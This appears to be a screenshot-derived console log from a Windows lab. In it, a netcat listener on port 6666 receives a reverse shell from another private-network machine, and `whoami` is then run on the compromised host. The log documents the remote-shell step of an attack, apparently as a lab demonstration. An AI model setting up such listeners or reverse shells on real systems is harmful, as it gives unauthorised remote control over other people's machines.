 C:\Windows\System32\cmd.e
Microsoft Windows [版本 10.0.22621.1265]
(c) Microsoft Corporation。保留所有权利。
C:\工具\服务器\netcat-win32-1.12>nc.exe -lvvp 6666
listening on [any] 6666 ...
Warning: forward host lookup failed for bogon: h_errno 11001: HOST_NOT_FOUND
connect to [192.168.75.1] from bogon [192.168.75.128] 50459: HOST_NOT_FOUND
Microsoft Windows [版本 10.0.16299.15]
(c) 2017 Microsoft Corporation。保留所有权利。
C:\Users\24205\Desktop>whoami
whoami
desktop-nsfkusa\24205
C:\Users\24205\Desktop>